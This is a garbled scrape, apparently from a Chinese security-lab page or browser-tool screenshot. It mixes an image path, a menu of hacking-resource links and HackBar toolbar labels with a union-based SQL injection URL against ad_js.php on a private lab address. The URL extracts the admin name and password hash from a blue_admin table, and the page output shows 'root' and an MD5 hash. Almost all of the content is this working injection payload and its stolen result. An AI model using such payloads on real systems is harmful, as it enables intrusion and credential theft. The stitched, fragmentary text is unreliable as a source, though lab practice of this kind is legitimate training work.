 view-source:http://192.168.1.102:8000/ad_js.php?ad_id=1 and 1=2 union select 1,2,3,4,5,6,concat(admin_name,0x7C0D0A,pwd) from bl
在线工具 学习网站 优秀资源 CTF 开源镜像 漏洞资讯 优质资源 慕课实验网站 博客论坛 内网导航 文件传输
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
view-source:http://192.168.1.102:8000/ad_js.php
?ad_id=1 and 1=2 union select 1,2,3,4,5,6,concat(admin_name,0x7C0D0A,pwd) from blue_admin where admin_id=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
1 <!--
2 document.write("root|\r\n63a9f0ea7bb98050796b649e85481845");
3 -->
4